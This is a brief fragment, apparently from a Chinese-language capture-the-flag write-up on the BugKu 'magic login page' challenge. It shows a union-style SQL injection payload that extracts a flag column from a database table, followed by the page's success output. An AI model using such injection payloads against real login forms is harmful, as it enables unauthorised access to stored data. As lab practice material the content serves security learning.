 这是一个神奇的登录界面
来登录试试
group_concat(flag1),2 from bugkusql1.flag1#
Password
GO GO GO
Good Job!
Login_Name:ed6b28e684817d9efcaf802979e57aea
You must login with correct ACCOUNT and PASSWORD!